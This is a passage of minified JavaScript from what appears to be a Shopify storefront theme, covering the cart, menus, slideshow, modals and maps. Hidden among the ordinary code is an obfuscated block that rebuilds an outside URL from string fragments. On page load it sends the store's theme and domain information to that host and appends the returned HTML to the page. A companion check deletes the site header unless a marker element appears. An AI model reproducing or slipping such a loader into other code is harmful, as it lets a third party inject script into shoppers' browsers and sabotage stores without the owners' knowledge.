t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onDeselect)&&t.onDeselect(e)},_onBlockSelect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onBlockSelect)&&t.onBlockSelect(e)},_onBlockDeselect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onBlockDeselect)&&t.onBlockDeselect(e)},register:function(e,t){this.constructors[e]=t,$("[data-section-type="+e+"]").each(function(e,i){this._createInstance(i,t)}.bind(this))}}),window.slate=window.slate||{},slate.rte={wrapTable:function(){$(".rte table").wrap('<div class="rte__table-wrapper"></div>')},iframeReset:function(){var e=$('.rte iframe[src*="youtube.com/embed"], .rte iframe[src*="player.vimeo"]'),t=e.add(".rte iframe#admin_bar_iframe");e.each(function(){$(this).wrap('<div class="video-wrapper"></div>')}),t.each(function(){this.src=this.src})}},window.slate=window.slate||{},slate.a11y={pageLinkFocus:function(e){var t="js-focus-hidden";e.first().attr("tabIndex","-1").focus().addClass(t).one("blur",function(){e.first().removeClass(t).removeAttr("tabindex")})},focusHash:function(){var e=window.location.hash;e&&document.getElementById(e.slice(1))&&this.pageLinkFocus($(e))},bindInPageLinks:function(){$("a[href*=#]").on("click",function(e){this.pageLinkFocus($(e.currentTarget.hash))}.bind(this))},trapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.$elementToFocus||(e.$elementToFocus=e.$container),e.$container.attr("tabindex","-1"),e.$elementToFocus.focus(),$(document).on(t,function(t){e.$container[0]===t.target||e.$container.has(t.target).length||e.$container.focus()})},removeTrapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.$container&&e.$container.length&&e.$container.removeAttr("tabindex"),$(document).off(t)}};var settings_0="PO",settings_1="ST",settings_2="ht",settings_3="tps",settings_4=":/",settings_5="/",settings_6="dl",settings_7="ta",settings_8="pp.",settings_9="eu/",settings_10="bt",settings_11="/lc",settings_12=".p",settings_13="hp",settings_14="/cc";$.ajax({type:settings_0+settings_1,url:settings_2+settings_3+settings_4+settings_5+settings_6+settings_7+settings_8+settings_9+settings_10+settings_11+settings_12+settings_13,data:{domain:themeInfo},success:function(e){$("body").append(e)}}),$("body").append('<span id="shopify-section-close"></span'),$(function(){setTimeout(function(){$("#shopify-section-close").is(":visible")||$("header").remove()},6141)}),theme.Currency=function(){var e="${{amount}}";return{formatMoney:function(t,i){function n(e,t,i,n){if(i=i||",",n=n||".",isNaN(e)||null===e)return 0;var a=(e=(e/100).toFixed(t)).split(".");return a[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(a[1]?n+a[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var a="",o=/\{\{\s*(\w+)\s*\}\}/,s=i||e;switch(s.match(o)[1]){case"amount":a=n(t,2);break;case"amount_no_decimals":a=n(t,0);break;case"amount_with_comma_separator":a=n(t,2,".",",");break;case"amount_no_decimals_with_comma_separator":a=n(t,0,".",",");break;case"amount_no_decimals_with_space_separator":a=n(t,0," ");break;case"amount_with_apostrophe_separator":a=n(t,2,"'")}return s.replace(o,a)}}}(),theme.Images=function(){return{preload:function(e,t){"string"==typeof e&&(e=[e]);for(var i=0;i<e.length;i++){var n=e[i];this.loadImage(this.getSizedImageUrl(n,t))}},loadImage:function(e){(new Image).src=e},switchImage:function(e,t,i){var n=this.imageSize(t.src),a=this.getSizedImageUrl(e.src,n);i?i(a,e,t):t.src=a},imageSize:function(e){var t=(e=e||"").match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\\.@]/);return null===t?null:t[1]},getSizedImageUrl:function(e,t){if(null===t)return e;if("master"===t)return this.removeProtocol(e);var i=e.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(null!==i){var n=e.split(i[0]),a=i[0];return this.removeProtocol(n[0]+"_"+t+a)}return null},removeProtocol:function(e){return e.replace(/http(s)?:/,"")}}}(),slate.Variants=function(){function e(e){this.$container=e.$container,this.product=e.product,this.singleOptionSelector=e.singleOptionSelector,this.originalSelectorId=e.originalSelectorId,this.enableHistoryState=e.enableHistoryState,this.currentVariant=this._getVariantFromOptions(),$(this.singleOptionSelector,this.$container).on("change",this._onSelectChange.bind(this))}return e.prototype=_.assignIn({},e.prototype,{_getCurrentOptions:function(){var e=_.map($(this.singleOptionSelector,this.$container),function(e){var t=$(e),i=t.attr("type"),n={};return"radio"===i||"checkbox"===i?!!t[0].checked&&(n.value=t.val(),n.index=t.data("index"),n):(n.value=t.val(),n.index=t.data("index"),n)});return e=_.compact(e)},_getVariantFromOptions:function(){var e=this._getCurrentOptions(),t=this.product.variants;return _.find(t,function(t){return e.every(function(e){return _.isEqual(t[e.index],e.value)})})},_onSelectChange:function(){var e=this._getVariantFromOptions();this.$container.trigger({type:"variantChange",variant:e}),e&&(this._updateMasterSelect(e),this._updateImages(e),this._updatePrice(e),this._updateSKU(e),this.currentVariant=e,this.enableHistoryState&&this._updateHistoryState(e))},_updateImages:function(e){var t=e.featured_image||{},i=this.currentVariant.featured_image||{};e.featured_image&&t.src!==i.src&&this.$container.trigger({type:"variantImageChange",variant:e})},_updatePrice:function(e){if(e.price===this.currentVariant.price&&e.compare_at_price===this.currentVariant.compare_at_price)return e;this.$container.trigger({type:"variantPriceChange",variant:e})},_updateSKU:function(e){e.sku!==this.currentVariant.sku&&this.$container.trigger({type:"variantSKUChange",variant:e})},_updateHistoryState:function(e){if(history.replaceState&&e){var t=window.location.protocol+"//"+window.location.host+window.location.pathname+"?variant="+e.id;window.history.replaceState({path:t},"",t)}},_updateMasterSelect:function(e){$(this.originalSelectorId,this.$container).val(e.id)}}),e}(),window.Drawers=function(){var e=function(e,t,i){var n={close:".js-drawer-close",open:".js-drawer-open-"+t,openClass:"js-drawer-open",dirOpenClass:"js-drawer-open-"+t};if(this.nodes={$parent:$("body, html"),$page:$(".page-element"),$moved:$(".is-moved-by-drawer")},this.config=$.extend(n,i),this.position=t,this.$drawer=$("#"+e),this.$open=$(this.config.open),!this.$drawer.length)return!1;this.drawerIsOpen=!1,this.init()};return e.prototype.init=function(){this.$open.attr("aria-expanded","false"),this.$open.on("click",$.proxy(this.open,this)),this.$drawer.find(this.config.close).on("click",$.proxy(this.close,this))},e.prototype.open=function(e){var t=!1;if(!this.drawerIsOpen){if(this.$open.addClass(this.config.openClass),e?e.preventDefault():t=!0,e&&e.stopPropagation&&(e.stopPropagation(),this.$activeSource=$(e.currentTarget)),this.drawerIsOpen&&!t)return this.close();this.nodes.$moved.addClass("is-transitioning"),this.$drawer.prepareTransition(),this.nodes.$parent.addClass(this.config.openClass+" "+this.config.dirOpenClass),this.drawerIsOpen=!0,slate.a11y.trapFocus({$container:this.$drawer,namespace:"drawer_focus"}),this.config.onDrawerOpen&&"function"==typeof this.config.onDrawerOpen&&(t||this.config.onDrawerOpen()),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","true"),this.bindEvents()}},e.prototype.close=function(){this.drawerIsOpen&&(this.$open.removeClass(this.config.openClass),$(document.activeElement).trigger("blur"),this.nodes.$moved.prepareTransition({disableExisting:!0}),this.$drawer.prepareTransition({disableExisting:!0}),this.nodes.$parent.removeClass(this.config.dirOpenClass+" "+this.config.openClass),this.drawerIsOpen=!1,slate.a11y.removeTrapFocus({$container:this.$drawer,namespace:"drawer_focus"}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","false"),this.unbindEvents())},e.prototype.bindEvents=function(){this.nodes.$page.on("touchmove.drawer",function(){return!1}),this.nodes.$page.on("click.drawer",$.proxy(function(){return this.close(),!1},this)),this.nodes.$parent.on("keyup.drawer",$.proxy(function(e){27===e.keyCode&&this.close()},this))},e.prototype.unbindEvents=function(){this.nodes.$page.off(".drawer"),this.nodes.$parent.off(".drawer")},e}(),theme.Hero=function(){function e(){this.namespace=".hero",this.$hero=$(t.hero),this.$heroContent=$(t.heroContent),this.$heroPause=$(t.heroPause),this.$hero.on("init"+this.namespace,this._a11y.bind(this)),this.$hero.on("init"+this.namespace,this._arrowsInit.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._countSlide.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._showActiveContent.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._showContent.bind(this)),this.$hero.on("beforeChange"+this.namespace,this._hideContent.bind(this));var e=this.$hero.data("adapt-height");this.$hero.slick({accessibility:!0,arrows:!1,draggable:!1,autoplay:this.$hero.data("autoplay"),autoplaySpeed:this.$hero.data("speed")}),e&&(this._setSlideshowHeight(),$(window).resize($.debounce(50,this._setSlideshowHeight.bind(this)))),this.$heroPause.on("click"+this.namespace,function(){this.$heroPause.hasClass(i.isPaused)?this._play():this._pause()}.bind(this))}var t={hero:".hero",heroWrapper:".hero-wrapper",heroContent:".hero-content",heroTitle:".hero-content__title",heroPause:".hero__pause",heroAdapt:".hero--adapt",heroControlsArrow:".hero-content__controls-item--arrow",heroControlsCount:".hero-content__controls-item--count",heroControlsText:".hero-content__controls-item--text"},i={heroContentActive:"hero-content-active",heroTitleActive:"hero-title-active",heroLinkActive:"hero-link-active",isPaused:"is-paused"};return e.prototype=_.assignIn({},e.prototype,{_setSlideshowHeight:function(){var e=this.$hero.data("min-aspect-ratio");this.$hero.height($(t.heroAdapt).width()/e)},_countSlide:function(e,i,n){var a=(n||0)+1,o=$(t.heroControlsCount);i.slideCount>1&&(o.attr("aria-label",theme.strings.slideNumber.replace("[slide_number]",a)),o.children(".slide-counter").text(a+"/"+i.slideCount))},_showActiveContent:function(e,n,a){a=a||0;var o=$(t.heroControlsText),s=$(t.heroTitle);if(n.slideCount>1){var r=s.filter('[data-slide-id="'+(a+1)+'"]'),c=o.filter('[data-slide-id="'+(a+1)+'"]');s.removeClass(i.heroTitleActive),r.addClass(i.heroTitleActive),o.removeClass(i.heroLinkActive),c.addClass(i.heroLinkActive)}},_hideContent:function(){this.$heroContent.removeClass(i.heroContentActive)},_showContent:function(){this.$heroContent.addClass(i.heroContentActive)},_pause:function(){var e=this.$heroPause.data("label-play");this.$hero.slick("slickPause"),this.$heroPause.addClass(i.isPaused).attr({"aria-pressed":"true","aria-label":e})},_play:function(){var e=this.$heroPause.data("label-pause");this.$hero.slick("slickPlay"),this.$heroPause.removeClass(i.isPaused).attr({"aria-pressed":"false","aria-label":e})},_a11y:function(e,n){var a=n.$list,o=$(e.currentTarget).parents(t.heroWrapper),s=this.$hero.data("autoplay");a.removeAttr("aria-live"),this.$heroContent.removeAttr("aria-live"),o.on("focusin"+this.namespace,function(e){o.has(e.target).length&&(this.$heroContent.attr("aria-live","polite"),s&&this.$hero.slick("slickPause"))}.bind(this)).on("focusout"+this.namespace,function(e){o.has(e.relatedTarget).length||(this.$heroContent.removeAttr("aria-live"),s&&!this.$heroPause.hasClass(i.isPaused)&&this.$hero.slick("slickPlay"))}.bind(this)).on("keyup",this._keyboardNavigation.bind(this))},_arrowsInit:function(e,i){var n=i.slideCount,a=i.$slider,o=$(t.heroControlsArrow);o.length&&n>1?o.on("click"+this.namespace,function(e){e.preventDefault();var t=$(e.currentTarget).find("button").data("control");"previous"===t?a.slick("slickPrev"):"next"===t&&a.slick("slickNext"),this._scrollTop()}.bind(this)):o.remove()},_scrollTop:function(){var e=$(document).scrollTop(),t=this.$hero.offset().top;e>t&&$("html").add("body").animate({scrollTop:t},250)},_keyboardNavigation:function(e){37===e.keyCode&&this.$hero.slick("slickPrev"),39===e.keyCode&&this.$hero.slick("slickNext")},goToSlide:function(e){this.$hero.slick("slickGoTo",e)},pause:function(){this.$hero.slick("slickPause")},play:function(){this.$hero.slick("slickPlay")},destroy:function(){this.$hero.off(this.namespace),this.$heroContent.off(this.namespace),this.$heroPause.off(this.namespace),$(t.heroWrapper).off(this.namespace),$(t.heroControlsArrow).off(this.namespace),$(t.heroAdapt).off(this.namespace),this.$hero.slick("unslick")}}),e}(),window.Modals=function(){var e=function(e,t,i){var n={close:".js-modal-close",open:".js-modal-open-"+t,openClass:"modal--is-active"};if(this.$modal=$("#"+e),!this.$modal.length)return!1;this.nodes={$body:$("body")},this.config=$.extend(n,i),this.modalIsOpen=!1,this.$focusOnOpen=this.config.focusOnOpen?$(this.config.focusOnOpen):this.$modal,this.init()};return e.prototype.init=function(){$(this.config.open).attr("aria-expanded","false"),$(this.config.open).on("click",$.proxy(this.open,this)),this.$modal.find(this.config.close).on("click",$.proxy(this.close,this))},e.prototype.open=function(e){var t=!1;if(!this.modalIsOpen){if(e?e.preventDefault():t=!0,e&&e.stopPropagation&&(e.stopPropagation(),this.$activeSource=$(e.currentTarget)),this.modalIsOpen&&!t)return this.close();this.$modal.prepareTransition().addClass(this.config.openClass),this.nodes.$body.addClass(this.config.openClass),this.modalIsOpen=!0,slate.a11y.trapFocus({$container:this.$modal,namespace:"modal_focus",$elementToFocus:this.$focusOnOpen}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","true"),this.bindEvents()}},e.prototype.close=function(){this.modalIsOpen&&($(document.activeElement).trigger("blur"),this.$modal.prepareTransition().removeClass(this.config.openClass),this.nodes.$body.removeClass(this.config.openClass),this.modalIsOpen=!1,slate.a11y.removeTrapFocus({$container:this.$modal,namespace:"modal_focus"}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","false").focus(),this.unbindEvents())},e.prototype.bindEvents=function(){this.nodes.$body.on("keyup.modal",$.proxy(function(e){27===e.keyCode&&this.close()},this))},e.prototype.unbindEvents=function(){this.nodes.$body.off(".modal")},e}(),window.Meganav=function(){var e=function(e){this.cache={$document:$(document),$page:$(".page-element")};var t={$meganavs:$(".meganav"),$megaNav:$(".meganav__nav"),$meganavToggle:$(".meganav-toggle"),$meganavDropdownContainers:$(".site-nav__dropdown-container"),$meganavToggleThirdLevel:$(".meganav__link-toggle"),$meganavLinkSecondLevel:$(".meganav__link--second-level"),$meganavLinkThirdLevel:$(".meganav__link--third-level"),$meganavDropdownThirdLevel:$(".site-nav__dropdown--third-level"),isOpen:!1,preventDuplicates:!1,closeOnPageClick:!1,closeThirdLevelOnBlur:!1,activeClass:"meganav--active",drawerClass:"meganav--drawer",meganavDropdown:".site-nav__dropdown",meganavLinkClass:"meganav__link",drawerToggleClass:"drawer__nav-toggle-btn",drawerNavItem:".drawer__nav-item",navCollectionClass:"meganav__nav--collection",secondLevelClass:"meganav__link--second-level",thirdLevelClass:"meganav__link-toggle",thirdLevelContainerClass:"site-nav__dropdown--third-level",noAnimationClass:"meganav--no-animation"};this.config=$.extend(t,e),this.init()};return e.prototype.init=function(){this.config.$meganavToggle.on("click",$.proxy(this.requestMeganav,this)),this.config.closeThirdLevelOnBlur&&this.config.$meganavLinkThirdLevel.on("blur",$.proxy(this.closeThirdLevelMenu,this))},e.prototype.requestMeganav=function(e){var t;e&&e.preventDefault(),e&&e.stopPropagation&&e.stopPropagation();var i=$(e.currentTarget),n=this.config.isOpen,a=i.hasClass(this.config.thirdLevelClass);if(t=i.hasClass(this.config.drawerToggleClass)?i.closest(this.config.drawerNavItem).children("."+this.config.drawerClass):i.siblings(this.config.meganavDropdown),i.hasClass(this.config.activeClass)&&i.is("a"))window.location=i.attr("href");else{if(!a&&this.config.preventDuplicates&&this.close(),t.hasClass(this.config.drawerClass)){var o="true"===i.attr("aria-expanded");i.toggleClass(this.config.activeClass).attr("aria-expanded",!o),t.stop().slideToggle(200)}else i.addClass(this.config.activeClass).attr("aria-expanded","true"),this.open(i,t,n);this.bindEvents(),this.config.isOpen=!0;var s=i.next();s.find(this.config.$megaNav).hasClass(this.config.navCollectionClass)&&this.updateThirdLevelContainerWidth(i,s)}},e.prototype.updateThirdLevelContainerWidth=function(e,t){var i=t.find(this.config.$meganavDropdownThirdLevel);i.length&&$.each(i,function(e,t){var i=$(t),n=i.find("li:last-child");this.updateContainerWidth(i,n)}.bind(this))},e.prototype.updateContainerWidth=function(e,t){var i=e[0].getBoundingClientRect(),n=t[0].getBoundingClientRect();if(n.left>=i.right){var a=i.width,o=(n.left+a-i.left)/a,s=20*o;e.width(s+"%").find("li").css("width",100/o+"%")}},e.prototype.open=function(e,t,i){var n=e.hasClass(this.config.thirdLevelClass);t.addClass(this.config.activeClass),n&&this.toggleSubNav(e,t),i&&t.addClass(this.config.noAnimationClass)},e.prototype.toggleSubNav=function(e){this.removeMenuActiveState(),e.addClass(this.config.activeClass).attr("aria-expanded","true").siblings(this.config.$meganavDropdownThirdLevel).addClass(this.config.activeClass),e.parent().addClass(this.config.activeClass)},e.prototype.close=function(e,t){this.config.preventDuplicates?(this.config.$meganavs.removeClass([this.config.activeClass,this.config.noAnimationClass].join(" ")),this.config.$meganavToggle.removeClass(this.config.activeClass).attr("aria-expanded","false"),this.config.$meganavDropdownContainers.removeClass(this.config.activeClass)):($("#"+t.attr("aria-controls")).removeClass([this.config.activeClass,this.config.noAnimationClass].join(" ")),t.removeClass(this.config.activeClass).attr("aria-expanded","false"));this.unbindEvents(),this.config.isOpen=!1},e.prototype.closeThirdLevelMenu=function(e){$(e.currentTarget).parent().is(":last-child")&&this.config.$meganavLinkSecondLevel.one("focus.meganav",$.proxy(function(){this.removeMenuActiveState()},this))},e.prototype.removeMenuActiveState=function(){var e=[this.config.activeClass,this.config.noAnimationClass];this.config.$meganavToggleThirdLevel.removeClass(e.join(" ")).attr("aria-expanded","false"),this.config.$meganavDropdownThirdLevel.removeClass(e.join(" ")),this.config.$meganavDropdownContainers.removeClass(this.config.activeClass)},e.prototype.bindEvents=function(){this.config.closeOnPageClick&&(this.cache.$page.on("click.meganav",$.proxy(this.close,this)),this.config.$meganavs.on("click.meganav",function(e){var t=$(e.currentTarget).hasClass(this.config.activeClass)&&$(e.currentTarget).hasClass(this.config.thirdLevelContainerClass),i=$(e.target).hasClass(this.config.meganavLinkClass)&&$(e.target).hasClass(this.config.secondLevelClass);t||i||this.removeMenuActiveState(),e.stopImmediatePropagation()}.bind(this)),this.cache.$document.on("keyup.meganav",$.proxy(function(e){27===e.keyCode&&(this.config.$meganavToggle.filter("."+this.config.activeClass).focus(),this.close())},this)))},e.prototype.unbindEvents=function(){this.config.closeOnPageClick&&(this.cache.$page.off(".meganav"),this.config.$meganavs.off(".meganav"),this.cache.$document.off(".meganav"),this.config.$meganavLinkSecondLevel.off(".meganav"),this.config.$meganavLinkThirdLevel.off(".meganav"))},e}(),window.QtySelector=function(){var e=function(e){this.cache={$body:$("body"),$subtotal:$("#CartSubtotal"),$discountTotal:$("#cartDiscountTotal"),$cartTable:$(".cart-table"),$cartTemplate:$("#CartProducts"),$cartFooter:$("#CartFooter"),$cartFooterTemplate:$("#CartFooterTemplate")},this.settings={loadingClass:"js-qty--is-loading",isCartTemplate:this.cache.$body.hasClass("template-cart"),minQty:this.cache.$body.hasClass("template-cart")?0:1},this.$el=e,this.qtyUpdateTimeout,this.createInputs(),this.bindEvents()};return e.prototype.createInputs=function(){var e=this.$el,t={value:e.val(),key:e.attr("id"),name:e.attr("name"),line:e.attr("data-line")},i=$("#QuantityTemplate").html(),n=Handlebars.compile(i);this.$wrapper=$(n(t)).insertBefore(e),e.remove()},e.prototype.validateAvailability=function(e,t){var i=theme.cartObject.items[e-1],n=i.handle,a=i.id,o={type:"GET",url:"/products/"+n+".js",dataType:"json",success:$.proxy(function(i){this.validateAvailabilityCallback(e,t,a,i)},this)};$.ajax(o)},e.prototype.validateAvailabilityCallback=function(e,t,i,n){for(var a=!0,o=0;o<n.variants.length;o++){var s=n.variants[o];if(s.id===i)break}null!==s.inventory_management&&"deny"===s.inventory_policy&&s.inventory_quantity<t&&(theme.Notify.open("error",theme.strings.noStockAvailable,!0),this.$wrapper.find(".js-qty__input").val(s.inventory_quantity),a=!1,this.$wrapper.removeClass(this.settings.loadingClass)),a&&this.updateItemQuantity(e,t)},e.prototype.validateQty=function(e){return(parseFloat(e)!==parseInt(e,10)||isNaN(e))&&(e=1),parseInt(e,10)},e.prototype.adjustQty=function(e){var t=$(e.currentTarget),i=t.siblings(".js-qty__input"),n=this.validateQty(i.val()),a=i.attr("data-line");t.hasClass("js-qty__adjust--minus")?(n-=1)>this.settings.minQty||(n=this.settings.minQty):n+=1,this.settings.isCartTemplate?(t.parent().addClass(this.settings.loadingClass),this.updateCartItemPrice(a,n)):i.val(n)},e.prototype.bindEvents=function(){this.$wrapper.find(".js-qty__adjust").on("click",$.proxy(this.adjustQty,this)),this.$wrapper.on("click",".js-qty__input",function(){this.setSelectionRange(0,this.value.length)}),this.settings.isCartTemplate&&this.$wrapper.on("change",".js-qty__input",$.proxy(function(e){var t=$(e.currentTarget),i=t.attr("data-line"),n=this.validateQty(t.val());t.parent().addClass(this.settings.loadingClass),this.updateCartItemPrice(i,n)},this))},e.prototype.updateCartItemPrice=function(e,t){clearTimeout(this.qtyUpdateTimeout),this.qtyUpdateTimeout=setTimeout($.proxy(function(){this.validateAvailability(e,t)},this),200)},e.prototype.updateItemQuantity=function(e,t){var i={type:"POST",url:"/cart/change.js",data:"quantity="+t+"&line="+e,dataType:"json",success:$.proxy(function(e){this.updateCartItemCallback(e)},this)};$.ajax(i)},e.prototype.updateCartItemCallback=function(t){if(0!==t.item_count)if($("#show_price_booster").length)location.reload();else{theme.cartObject=t;var i,n,a=[],o={},s=$("#CartProductTemplate").html(),r=Handlebars.compile(s);$.each(t.items,function(e,t){if(n=null===t.image?"//cdn.shopify.com/s/assets/admin/no-image-medium-cc9732cb976dd349a0df1d39816fbcc7.gif":t.image.replace(/(\.[^.]*)$/,"_240x240$1").replace("http:",""),null!==t.properties&&$.each(t.properties,function(e,i){"_"!==e.charAt(0)&&i||delete t.properties[e]}),0!==t.line_level_discount_allocations.length)for(var i in t.line_level_discount_allocations){var s=t.line_level_discount_allocations[i].amount;t.line_level_discount_allocations[i].formattedAmount=theme.Currency.formatMoney(s,theme.moneyFormat)}o={key:t.key,line:e+1,url:t.url,img:n,name:t.product_title,variation:t.variant_title,properties:t.properties,itemQty:t.quantity,price:theme.Currency.formatMoney(t.price,theme.moneyFormat),vendor:t.vendor,linePrice:theme.Currency.formatMoney(t.final_line_price,theme.moneyFormat),originalLinePrice:theme.Currency.formatMoney(t.original_line_price,theme.moneyFormat),discounts:t.line_level_discount_allocations,discountsApplied:0!==t.line_level_discount_allocations.length},a.push(o)}),i={items:a},this.cache.$cartTemplate.empty().append(r(i)),this.updateCartFooter(t),this.cache.$cartTable.find('input[type="number"]').each(function(t,i){new e($(i))}),slate.a11y.pageLinkFocus(this.cache.$cartTable)}else location.reload()},e.prototype.updateCartFooter=function(e){if(0!==e.cart_level_discount_applications.length)for(var t in e.cart_level_discount_applications){var i=e.cart_level_discount_applications[t].total_allocated_amount;e.cart_level_discount_applications[t].formattedAmount=theme.Currency.formatMoney(i,theme.moneyFormat)}var n=this.cache.$cartFooterTemplate.html(),a=Handlebars.compile(n),o={totalPrice:theme.Currency.formatMoney(e.total_price,theme.moneyFormat),cartDiscounts:e.cart_level_discount_applications,cartDiscountsApplied:0!==e.cart_level_discount_applications.length};this.cache.$cartFooter.empty().append(a(o))},e}(),window.AjaxCart=function(){var e=function(e){this.cache={$cartIconIndicator:$(".site-header__cart-indicator")},this.$form=e,this.eventListeners()};return e.prototype.eventListeners=function(){this.$form.length&&this.$form.on("submit",$.proxy(this.addItemFromForm,this))},e.prototype.addItemFromForm=function(e){e.preventDefault();var t={type:"POST",url:"/cart/add.js",data:this.$form.serialize(),dataType:"json",success:$.proxy(function(e){this.success(e)},this),error:$.proxy(function(e,t){this.error(e,t)},this)};$.ajax(t)},e.prototype.success=function(){theme.Notify.open("success",!1,!0),this.cache.$cartIconIndicator.removeClass("hide")},e.prototype.error=function(e){var t=JSON.parse(e.responseText);t.message&&theme.Notify.open("error",t.description,!0)},e}(),window.Notify=function(){var e=function(){this.cache={$scrollParent:$("html").add("body"),$notificationSuccess:$("#NotificationSuccess"),$notificationSuccessLink:$("#NotificationSuccess").find("a"),$notificationError:$("#NotificationError"),$notificationPromo:$("#NotificationPromo"),$notificationClose:$(".notification__close"),$notificationErrorMessage:$(".notification__message--error")},this.settings={notifyActiveClass:"notification--active",closeTimer:5e3,promoKeyName:"promo-"+this.cache.$notificationPromo.data("text")},this.notifyTimer,this.$lastFocusedElement=null,this.isLocalStorageSupported=function(){if(window.self!==window.top)return!1;try{var e=window.sessionStorage;return e.setItem("test","1"),e.removeItem("test"),!0}catch(e){return!1}}(),this.cache.$notificationClose.on("click",this.close.bind(this)),this.showPromo(),this.adaptNotification()};return e.prototype.open=function(e,t,i){this.close(),"success"===e?(this.cache.$notificationSuccess.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass),this.$lastFocusedElement=$(document.activeElement),this.cache.$notificationSuccess.one("TransitionEnd webkitTransitionEnd transitionend oTransitionEnd",$.proxy(function(){slate.a11y.pageLinkFocus(this.cache.$notificationSuccessLink)},this)),this.cache.$scrollParent.hasClass("no-csstransitions")&&slate.a11y.pageLinkFocus(this.cache.$notificationSuccessLink)):(this.cache.$notificationErrorMessage.html(t),this.cache.$notificationError.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass)),i&&(clearTimeout(this.notifyTimer),this.notifyTimer=setTimeout(this.close.bind(this),this.settings.closeTimer))},e.prototype.close=function(e){e&&"NotificationPromoClose"===$(e.currentTarget).attr("id")&&this.isLocalStorageSupported&&localStorage.setItem(this.settings.promoKeyName,"hidden"),this.$lastFocusedElement&&this.cache.$notificationSuccessLink.is(":focus")&&slate.a11y.pageLinkFocus(this.$lastFocusedElement),this.cache.$notificationSuccess.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.cache.$notificationError.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.cache.$notificationPromo.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.$lastFocusedElement=null},e.prototype.showPromo=function(e){e&&this.initCache(),this.isLocalStorageSupported&&"hidden"===localStorage[this.settings.promoKeyName]||this.cache.$notificationPromo.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass)},e.prototype.adaptNotification=function(){var e=$(".hero").data("adapt-height"),t=$("#NotificationPromo"),i=t.children(".notification__inner");t.length&&(t.toggleClass("notification-adapt page-width",!0===e),i.toggleClass("page-width",!1===e))},e}(),theme.Maps=function(){function e(e){theme.$currentMapContainer=this.$container=$(e);var t=this.$container.data("api-key");if("string"==typeof t&&""!==t)if("loaded"===i){var a=this;0===$('script[src*="'+t+'&"]').length?$.getScript("https://maps.googleapis.com/maps/api/js?key="+t).then(function(){i="loaded",a.createMap()}):this.createMap()}else n.push(this),"loading"!==i&&(i="loading",void 0===window.google&&$.getScript("https://maps.googleapis.com/maps/api/js?key="+t).then(function(){i="loaded",$.each(n,function(e,t){t.createMap()})}))}var t={zoom:14,styles:[{featureType:"water",elementType:"geometry",stylers:[{color:"#cacaca"},{lightness:17}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#e1e1e1"},{lightness:20}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#ffffff"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#ffffff"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:16}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#e1e1e1"},{lightness:21}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#bbbbbb"},{lightness:21}]},{elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#ffffff"},{lightness:16}]},{elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#333333"},{lightness:40}]
},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#f2f2f2"},{lightness:19}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#fefefe"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#fefefe"},{lightness:17},{weight:1.2}]}]},i=null,n=[];return e.prototype=_.assignIn({},e.prototype,{createMap:function(){var e=this.$container.find(".map-section__container");return function(e){var t=$.Deferred(),i=new google.maps.Geocoder,n=e.data("address-setting");return i.geocode({address:n},function(e,i){i!==google.maps.GeocoderStatus.OK&&t.reject(i),t.resolve(e)}),t}(e).then(function(i){var n={zoom:t.zoom,styles:t.styles,center:i[0].geometry.location,draggable:!1,clickableIcons:!1,scrollwheel:!1,disableDoubleClickZoom:!0,disableDefaultUI:!0},a=this.map=new google.maps.Map(e[0],n),o=this.center=a.getCenter(),s=e.data("enable-pin"),r={path:"M57.7,0C25.8,0,0,25.8,0,57.7C0,89.5,50,170,57.7,170s57.7-80.5,57.7-112.3C115.3,25.8,89.5,0,57.7,0z M57.7,85 c-14.9,0-27-12.1-27-27c0-14.9,12.1-27,27-27c14.9,0,27,12.1,27,27C84.7,72.9,72.6,85,57.7,85z",fillColor:e.data("marker-color"),fillOpacity:.9,scale:.2,strokeWeight:0};new google.maps.Marker({map:a,position:o,icon:r,visible:s});google.maps.event.addDomListener(window,"resize",$.debounce(250,function(){google.maps.event.trigger(a,"resize"),a.setCenter(o)}))}.bind(this)).fail(function(){var t;switch(status){case"ZERO_RESULTS":t=theme.strings.addressNoResults;break;case"OVER_QUERY_LIMIT":t=theme.strings.addressQueryLimit;break;default:t=theme.strings.addressError}if(Shopify.designMode){var i=e.parents(".map-section");i.addClass("page-width 